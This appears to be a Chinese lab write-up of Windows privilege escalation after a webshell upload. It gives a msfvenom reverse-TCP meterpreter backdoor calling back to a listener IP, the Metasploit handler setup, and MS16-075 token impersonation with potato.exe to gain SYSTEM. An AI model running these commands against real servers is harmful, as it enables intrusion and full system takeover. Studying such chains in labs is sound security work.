一、win7



1,上传webshell到服务器,访问



2,因为win7权限没设置好,导致任何命令都可以执行

直接提权成功,还可以通过msf工具利用exp进行提权,今天太晚了就先不做了

二、win2012

1,将写好的大马放到web服务器上





2,测试机进行访问大马,执行whoami执行成功,是iis服务账户



3,执行systeminfo获取服务器系统补丁信息



4,尝试net user 可以查看到用户,使用net user /add没有成功



6,上传使用测试脚本可读写目录脚本,测试出可读写的目录



7,使用msfvenom生成的后门监听端口

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.190.158 lport=1234 -f exe -o ./hack.exe 生成后门程序,进行上传



执行监听

1)use exploit/multi/handler

2)set PAYLOAD windows/meterpreter/reverse_tcp

3)set LHOST 192.168.190.158 set

4)LPORT 1234

5)exploit

在提权目标服务器上执行hack.exe程序



8,成功接收到session



9,利用msf16-075进行提权,依次执行以下命令

use incognito

list_tokens -u



execute -cH -f ./potato.exe

10,提升权限,



执行ms16-075提权程序后,再次执行以下命令,获取当前用户权限为NT AUTHORITYSYSTEM权限。

list_tokens -u

impersonate_token "NT AUTHORITYSYSTEM"

getuid

提权成功

完